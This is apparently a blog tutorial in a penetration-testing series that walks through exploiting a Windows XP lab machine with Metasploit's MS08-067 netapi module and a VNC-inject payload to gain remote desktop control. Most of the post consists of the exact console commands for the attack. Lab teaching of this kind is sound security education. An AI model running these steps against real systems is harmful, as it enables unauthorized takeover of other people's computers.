If you have any difficulty understanding whats going on, then that's because you skipped over 5 articles on penetration testing. You are recommended to go over last 3 atleast.
- Basics Of Pentesting
- External Sources about Pentesting
- Penetration Testing Level 1: Hacking Windows XP
- Penetration Testing Level 2:Post-exploitation of Windows XP
- Penetration Testing Level 3:Crashing Windows 7
Starting metasploit
You must be having Kali Linux installed, follow the link if you haven't already got Kali Linux.After that, execute the following commands on terminal to get Metasploit running
service postgresql start
service metasploit start
msfconsoleAfter this, you metasploit framework will start.
Information Gathering
- Find IP of XP machine by running ipconfig on XP command prompt.
- Find IP of Kali machine by running ifconfig on Kali terminal.
Hacking XP
Now execute the following code (without the msf> it is there by already) -
msf > use exploit/windows/smb/ms08_067_netapiIt selects the netapi ms08 exploit which is well known for Windows XP. Now execute the following (everything before > will already be there)
msf exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcpNow execute a show options to get an idea what all values need to be filled.
msf exploit(ms08_067_netapi) >show optionsYou will need the information gathered from Information Gathering step. Remember - XP -> Remote host (RHOST). This is all we need. Just enter the XP IP instead of 192.168.xxx.xxx
msf exploit(ms08_067_netapi) > set RHOST 192.168.xxx.xxxThat would be all. Now type exploit and press enter.
msf exploit(ms08_067_netapi) > exploit

If everything goes right, then you'll have a pretty much movie kind of remote connection working for you, and you'll be able to work stuff like you'd normally do if you had access to the machine.

No comments:
Post a Comment